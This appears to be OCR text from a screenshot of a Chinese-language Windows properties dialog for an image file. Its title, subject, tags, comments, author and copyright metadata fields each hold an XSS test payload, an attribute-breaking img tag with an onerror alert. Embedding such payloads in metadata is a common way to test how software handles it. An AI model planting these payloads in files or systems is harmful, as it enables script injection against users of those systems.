 jpeg.jpg 属性
常规 安全 详细信息 以前的版本
属性 值
说明
标题 '"><img sr=x onerror=alert(2)>
主题 '"><img sr=x onerror=alert(2)>
分级 ☆☆☆☆☆
标记 '"><img sr=x onerror=alert(2)>
备注 '"><img sr=x onerror=alert(2)>
来源
作者 '"><img sr=x onerror=alert(2)>
拍摄日期
程序名称
获取日期
版权 '"><img sr=x onerror=alert(2)>
图像